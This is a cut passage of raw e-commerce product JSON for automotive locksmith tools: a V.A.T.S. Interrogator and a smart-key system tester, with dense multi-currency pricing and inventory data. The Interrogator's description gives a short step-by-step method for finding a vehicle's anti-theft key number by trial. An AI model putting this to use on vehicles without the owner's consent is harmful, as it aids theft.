Sided","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":114,"compare_at_price_max_crc":null,"price_max_vnd":3722000,"price_max_kyd":118,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":521,"compare_at_price_min":null,"price_max_tjs":1316,"price_min_ils":447,"price_max_shp":106,"compare_at_price_min_kzt":null,"product_type":"VATS Key Tool","compare_at_price_min_afn":null,"price_max_dkk":910,"price_min_hkd":1105,"price_max_pkr":39700,"percent_sale_min_amd":0,"price_max_ngn":213600,"price_max_crc":69200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":623,"percent_sale_min_gyd":0,"price_min_bzd":284,"price_min_mop":1139,"variants":[{"price_myr":"575.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"106.0","price_xof":"80000.0","price_mad":"1307.0","price_uyu":"5470.0","price_cve":"13500.0","price_pgk":"606.0","price_azn":"241.0","price_top":"340.0","price":"139.57","price_gmd":"10202.0","id":3343819713,"price_twd":"4464.0","sku":"AERO-VAT1","price_rsd":"14400.0","price_kmf":"60200.0","price_dop":"9100.0","price_cny":"987.0","price_thb":"4432.0","price_uzs":"1696000.0","price_xpf":"14600.0","price_bdt":"17400.0","price_kes":"18300.0","price_sek":"1304.0","weight_unit":"oz","price_uah":"6140.0","price_gnf":"1235000.0","price_qar":"517.0","price_bzd":"284.0","price_bam":"239.0","price_egp":"6714.0","price_mop":"1139.0","price_nio":"5189.0","price_huf":"46900.0","price_bif":"420000.0","price_mwk":"245700.0","price_hnl":"3736.0","price_ugx":"504000.0","original_merged_options":["title:Default Title"],"price_bsd":"142.0","price_sll":"3229000.0","price_nzd":"246.0","price_wst":"393.0","price_pen":"476.0","price_fjd":"324.0","price_std":"2991000.0","price_bbd":"282.0","price_gtq":"1087.0","price_cdf":"323000.0","merged_options":["title:Default Title"],"price_cad":"197.0","price_mur":"6555.0","price_mmk":"518000.0","available":true,"price_ron":"623.0","price_lkr":"43900.0","price_crc":"69200.0","price_czk":"2956.0","price_ngn":"213600.0","price_kyd":"118.0","price_idr":"2397000.0","price_amd":"53900.0","price_lbp":"12679000.0","price_bwp":"1983.0","price_shp":"106.0","price_tjs":"1316.0","price_aed":"521.0","price_hkd":"1105.0","price_rwf":"206300.0","price_eur":"121.95","barcode":null,"price_dkk":"910.0","inventory_quantity":0,"price_yer":"33800.0","image":null,"compare_at_price":null,"price_afn":"9400.0","price_mvr":"2190.0","price_inr":"12900.0","weight":15.9999,"price_krw":"209000.0","price_npr":"20600.0","price_awg":"254.0","price_pln":"515.0","price_jpy":"22400.0","price_mnt":"505000.0","price_gbp":"106.0","price_sbd":"1146.0","price_pkr":"39700.0","price_xcd":"381.0","price_ang":"256.0","available_locations":[21438791],"price_sar":"532.0","price_ttd":"956.0","price_kzt":"72500.0","price_mkd":"7600.0","price_usd":"139.57","price_dzd":"18500.0","price_sgd":"183.0","title":"Default Title","price_etb":"22147.0","price_php":"8500.0","price_pyg":"945000.0","price_isk":"17900.0","price_jmd":"22400.0","price_vnd":"3722000.0","price_tzs":"357000.0","price_aud":"212.0","price_ils":"447.0","price_gyd":"29700.0","inventory_policy":"continue","price_bob":"983.0","price_khr":"571000.0","price_mdl":"2412.0","price_lak":"3064000.0","price_kgs":"12400.0","price_vuv":"17200.0","price_bnd":"183.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"25200.0","price_all":"11800.0","price_chf":"114.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/vats-key-tool-vats-interrogator-single-double-sided-6819459465305.jpg?v=1642660972","width":800,"alt":"Vats Interrogator Single & Double Sided Automotive Tools Aero Lock","id":21226347823193,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":256,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":956,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1078560321,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":33800,"percent_sale_min_crc":0,"price_max_pln":515,"percent_sale_min_ttd":0,"handle":"vats-interrogator-single-double-sided","compare_at_price_max_aud":null,"price_min_npr":20600,"compare_at_price_max_tzs":null,"price_min_awg":254,"price_min_mnt":505000,"price_min_gbp":106,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":60200,"price_max_nio":5189,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-04T11:46:27Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":241,"price_max_std":2991000,"percent_sale_min_pln":0,"price_min_uah":6140,"compare_at_price_min_azn":null,"price_max_bsd":142,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":14400,"price_max_twd":4464,"percent_sale_min_nio":0,"price_min_mkd":7600,"price_max_top":340,"price_max_pgk":606,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":18500,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":12400,"compare_at_price_min_fkp":null,"price_max_cny":987,"compare_at_price_min_xof":null,"price_max_php":8500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1696000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":139.57,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":183,"compare_at_price_min_sbd":null,"price_max_vuv":17200,"price_max_lak":3064000,"price_max_etb":22147,"price_min_mmk":518000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":43900,"price_min_czk":2956,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":11800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":381,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":53900,"price_max_bob":983,"price_max_mdl":2412,"compare_at_price_max_yer":null,"price_max_gyd":29700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":357000,"percent_sale_min_dzd":0,"price_min_aud":212,"price_max_lbp":12679000,"compare_at_price_min_sar":null,"price_min_khr":571000,"price_min_idr":2397000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":121.95,"compare_at_price_max_mnt":null,"price_min_bwp":1983,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":206300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2956,"price_max_lkr":43900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":381,"price_min_nio":5189,"percent_sale_min_vnd":0,"price_max_yer":33800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":20600,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":956,"compare_at_price_min_kgs":null,"price_max_gbp":106,"price_max_mnt":505000,"price_max_awg":254,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":515,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":1139,"compare_at_price_min_aud":null,"price_max_bzd":284,"percent_sale_min_huf":0,"price_min_rsd":14400,"compare_at_price_max_kmf":null,"price_min_cve":13500,"price_min_uyu":5470,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Aero Lock","price_min_kes":18300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2991000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":142,"price_max_kmf":60200,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":4464,"body_html":" This economically priced V.A.T.S. Interrogator will work with single sided and double sided V.A.T.S. ignitions. HOW IT WORKS: • Simply insert a working metal key into the V.A.T.S. probe • Turn the ignition on and attempt to start the vehicle. If it does not start, take the probe out of the ignition and wait 4 minutes. Turn the dial to the next number. Repeat this step until the vehicle starts. • When the vehicle starts, take note of the V.A.T.S. key number the dial selector is on. This will be the correct V.A.T.S. key number for the vehicle. ","price_min_usd":139.57,"price_max_cve":13500,"price_max_uyu":5470,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":18300,"compare_at_price_min_kmf":null,"price_min_etb":22147,"compare_at_price_max_nzd":null,"price_min_lak":3064000,"price_min_bnd":183,"percent_sale_min_dop":0,"price_min_vuv":17200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1696000,"rio_ratings":[],"price_min_all":11800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":987,"price_max_mkd":7600,"price_min_php":8500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":18500,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":12400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":623,"price_min_crc":69200,"price_min_ngn":213600,"price_min_pkr":39700,"price_min_ang":256,"compare_at_price_min_bzd":null,"price_max_aud":212,"compare_at_price_min_mop":null,"price_max_tzs":357000,"percent_sale_min_php":0,"price_max_idr":2397000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":571000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1983,"compare_at_price_max_inr":null,"price_min_gyd":29700,"compare_at_price_min_yer":null,"price_min_bob":983,"price_min_mdl":2412,"price_min_amd":53900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":12679000,"price_max_rwf":206300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":518000,"compare_at_price_min_mnt":null,"price_min_eur":121.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":139.57,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":532,"price_min_wst":393,"percent_sale_min_ils":0,"price_min_pen":476,"compare_at_price_max_chf":null,"price_max_krw":209000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":12900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":2190,"compare_at_price_min_lak":null,"price_min_kzt":72500,"compare_at_price_min_bnd":null,"price_max_sbd":1146,"compare_at_price_min_vuv":null,"price_max_jpy":22400,"price_min_afn":9400,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":46900,"price_max_mwk":245700,"price_max_egp":6714,"compare_at_price_max_aed":null,"price_max_bam":239,"price_min_bif":420000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":246,"price_min_dop":9100,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":324,"compare_at_price_max_xof":null,"price_min_mad":1307,"compare_at_price_max_fkp":null,"price_min_pgk":606,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3736,"percent_sale_min_inr":0,"price_max_ugx":504000,"price_max_cdf":323000,"price_min_top":340,"price_max_bbd":282,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1087,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":10202,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":3229000,"price_max_myr":575,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":80000,"percent_sale_min_fjd":0,"price_max_fkp":106,"percent_sale_min_nzd":0,"price_max_azn":241,"percent_sale_min_myr":0,"price_min_sgd":183,"price_max_uah":6140,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":25200,"compare_at_price_min_uyu":null,"price_min_chf":114,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":945000,"price_min_thb":4432,"price_min_xpf":14600,"price_min_bdt":17400,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":22400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":17900,"percent_sale_min_sek":0,"price_min_dkk":910,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":447,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3722000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":197,"price_min_kyd":118,"percent_sale_min_sgd":0,"price_max_hkd":1105,"percent_sale_min_chf":0,"price_min_shp":106,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1316,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":521,"price_max_mur":6555},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":424,"price_min_egp":12102,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":128700,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":440,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":579,"price_max_afn":16800,"percent_sale_min_bwp":0,"price_min_sar":952,"percent_sale_min_czk":0,"price_min_mvr":3924,"price_max_bif":751000,"compare_at_price_max_gyd":null,"price_min_inr":22900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":367000,"tags":["availability-2 weeks","Brand_The Diagnostic Box","New"],"price_max_huf":83000,"price_min_jpy":39800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":2052,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":250,"percent_sale_min_xcd":0,"price_min_mwk":440100,"price_max_wst":702,"price_min_myr":1029,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":189,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":141900,"price_max_pen":853,"template_suffix":"","updated_at":"2026-01-03T20:30:26Z","price_max_gtq":1946,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":2340,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":2213000,"price_min_qar":928,"price_min_bbd":505,"price_min_cdf":575000,"price_min_ugx":920000,"price_min_hnl":6688,"compare_at_price_min_sek":null,"price_max_sll":5785000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":16100,"percent_sale_min_mop":0,"price_max_mad":2317,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":18326,"compare_at_price_min_bdt":null,"price_max_gnf":2213000,"percent_sale_min_kmf":0,"price_max_sek":2340,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":928,"price_max_thb":7998,"price_max_xpf":25900,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":31100,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":32000,"price_max_sgd":327,"compare_at_price_max_twd":null,"price_min_pyg":1708000,"price_min_jmd":40400,"compare_at_price_min_sll":null,"price_min_cad":349,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":11734,"price_max_djf":45100,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Proximity and Smart Key Systems Tester","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":202,"compare_at_price_max_crc":null,"price_max_vnd":6675000,"price_max_kyd":212,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":932,"compare_at_price_min":null,"price_max_tjs":2343,"price_min_ils":809,"price_max_shp":189,"compare_at_price_min_kzt":null,"product_type":"Transponder Tester","compare_at_price_min_afn":null,"price_max_dkk":1618,"price_min_hkd":1978,"price_max_pkr":71100,"percent_sale_min_amd":0,"price_max_ngn":381400,"price_max_crc":126200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":1104,"percent_sale_min_gyd":0,"price_min_bzd":508,"price_min_mop":2036,"variants":[{"price_myr":"1029.0","inventory_quantities":{"21438791":2,"12036 N Tracey Rd":2},"inventory_management":"shopify","price_fkp":"189.0","price_xof":"141900.0","price_mad":"2317.0","price_uyu":"9908.0","price_cve":"24000.0","price_pgk":"1097.0","price_azn":"432.0","price_top":"609.0","price":"250.00","price_gmd":"18326.0","id":11137053639,"price_twd":"7962.0","sku":"TDB003","price_rsd":"25400.0","price_kmf":"106800.0","price_dop":"16100.0","price_cny":"1775.0","price_thb":"7998.0","price_uzs":"3045000.0","price_xpf":"25900.0","price_bdt":"31100.0","price_kes":"32800.0","price_sek":"2340.0","weight_unit":"oz","price_uah":"10736.0","price_gnf":"2213000.0","price_qar":"928.0","price_bzd":"508.0","price_bam":"424.0","price_egp":"12102.0","price_mop":"2036.0","price_nio":"9294.0","price_huf":"83000.0","price_bif":"751000.0","price_mwk":"440100.0","price_hnl":"6688.0","price_ugx":"920000.0","original_merged_options":["title:Default Title"],"price_bsd":"254.0","price_sll":"5785000.0","price_nzd":"440.0","price_wst":"702.0","price_pen":"853.0","price_fjd":"579.0","price_std":"5298000.0","price_bbd":"505.0","price_gtq":"1946.0","price_cdf":"575000.0","merged_options":["title:Default Title"],"price_cad":"349.0","price_mur":"11734.0","price_mmk":"926000.0","available":true,"price_ron":"1104.0","price_lkr":"78600.0","price_crc":"126200.0","price_czk":"5229.0","price_ngn":"381400.0","price_kyd":"212.0","price_idr":"4241000.0","price_amd":"96800.0","price_lbp":"22711000.0","price_bwp":"3549.0","price_shp":"189.0","price_tjs":"2343.0","price_aed":"932.0","price_hkd":"1978.0","price_rwf":"369500.0","price_eur":"216.95","barcode":null,"price_dkk":"1618.0","inventory_quantity":2,"price_yer":"60500.0","image":null,"compare_at_price":null,"price_afn":"16800.0","price_mvr":"3924.0","price_inr":"22900.0","weight":15.9999,"price_krw":"367000.0","price_npr":"36600.0","price_awg":"455.0","price_pln":"912.0","price_jpy":"39800.0","price_mnt":"904000.0","price_gbp":"189.0","price_sbd":"2052.0","price_pkr":"71100.0","price_xcd":"683.0","price_ang":"458.0","available_locations":[21438791],"price_sar":"952.0","price_ttd":"1718.0","price_kzt":"128700.0","price_mkd":"13400.0","price_usd":"250.0","price_dzd":"33000.0","price_sgd":"327.0","title":"Default Title","price_etb":"39556.0","price_php":"15000.0","price_pyg":"1708000.0","price_isk":"32000.0","price_jmd":"40400.0","price_vnd":"6675000.0","price_tzs":"627000.0","price_aud":"380.0","price_ils":"809.0","price_gyd":"53100.0","inventory_policy":"continue","price_bob":"1760.0","price_khr":"1019000.0","price_mdl":"4236.0","price_lak":"5484000.0","price_kgs":"22200.0","price_vuv":"30800.0","price_bnd":"327.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"45100.0","price_all":"20900.0","price_chf":"202.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/transponder-tester-proximity-and-smart-key-systems-tester-6819047374937.jpg?v=1642677889","width":463,"alt":"Proximity and Smart Key Systems Tester Automotive Tools The Diagnostic Box","id":21226781900889,"position":1,"height":398}],"compare_at_price_max_dzd":null,"price_max_ang":458,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1718,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":3654941959,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":60500,"percent_sale_min_crc":0,"price_max_pln":912,"percent_sale_min_ttd":0,"handle":"proximity-and-smart-key-systems-tester","compare_at_price_max_aud":null,"price_min_npr":36600,"compare_at_price_max_tzs":null,"price_min_awg":455,"price_min_mnt":904000,"price_min_gbp":189,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":106800,"price_max_nio":9294,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-12-06T23:47:50Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":432,"price_max_std":5298000,"percent_sale_min_pln":0,"price_min_uah":10736,"compare_at_price_min_azn":null,"price_max_bsd":254,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":25400,"price_max_twd":7962,"percent_sale_min_nio":0,"price_min_mkd":13400,"price_max_top":609,"price_max_pgk":1097,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":33000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":22200,"compare_at_price_min_fkp":null,"price_max_cny":1775,"compare_at_price_min_xof":null,"price_max_php":15000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":3045000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":250,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":327,"compare_at_price_min_sbd":null,"price_max_vuv":30800,"price_max_lak":5484000,"price_max_etb":39556,"price_min_mmk":926000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":78600,"price_min_czk":5229,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":20900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":683,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":96800,"price_max_bob":1760,"price_max_mdl":4236,"compare_at_price_max_yer":null,"price_max_gyd":53100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":627000,"percent_sale_min_dzd":0,"price_min_aud":380,"price_max_lbp":22711000,"compare_at_price_min_sar":null,"price_min_khr":1019000,"price_min_idr":4241000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":216.95,"compare_at_price_max_mnt":null,"price_min_bwp":3549,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":369500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":5229,"price_max_lkr":78600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":683,"price_min_nio":9294,"percent_sale_min_vnd":0,"price_max_yer":60500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":36600,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1718,"compare_at_price_min_kgs":null,"price_max_gbp":189,"price_max_mnt":904000,"price_max_awg":455,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":912,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":2036,"compare_at_price_min_aud":null,"price_max_bzd":508,"percent_sale_min_huf":0,"price_min_rsd":25400,"compare_at_price_max_kmf":null,"price_min_cve":24000,"price_min_uyu":9908,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"The Diagnostic Box","price_min_kes":32800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":5298000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":254,"price_max_kmf":106800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":7962,"body_html":" Proximity and Smart Key Systems Tester The TDB003 Proximity/Smart Key Systems Tester offers a simple and cost effective way to diagnose and test problems relating to the vehicle immobiliser system, which is made up of a number of components. The TDB003 enables the transponder key, remote control operation, external vehicle antenna transmitters, internal vehicle antenna transmitters and transponder antenna to be fully tested to ensure that all parts of the system are working. The TDB003 can display signal levels, frequency measurements, signal waveforms and a number of other useful features. ","price_min_usd":250,"price_max_cve":24000,"price_max_uyu":9908,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":32800,"compare_at_price_min_kmf":null,"price_min_etb":39556,"compare_at_price_max_nzd":null,"price_min_lak":5484000,"price_min_bnd":327,"percent_sale_min_dop":0,"price_min_vuv":30800,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":3045000,"rio_ratings":[],"price_min_all":20900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1775,"price_max_mkd":13400,"price_min_php":15000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":33000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":22200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":1104,"price_min_crc":126200,"price_min_ngn":381400,"price_min_pkr":71100,"price_min_ang":458,"compare_at_price_min_bzd":null,"price_max_aud":380,"compare_at_price_min_mop":null,"price_max_tzs":627000,"percent_sale_min_php":0,"price_max_idr":4241000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1019000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":3549,"compare_at_price_max_inr":null,"price_min_gyd":53100,"compare_at_price_min_yer":null,"price_min_bob":1760,"price_min_mdl":4236,"price_min_amd":96800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":22711000,"price_max_rwf":369500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":926000,"compare_at_price_min_mnt":null,"price_min_eur":216.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_